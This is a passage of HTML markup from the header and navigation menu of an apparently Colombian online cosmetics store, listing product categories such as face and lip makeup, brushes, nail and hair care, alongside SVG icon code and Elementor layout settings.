y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" 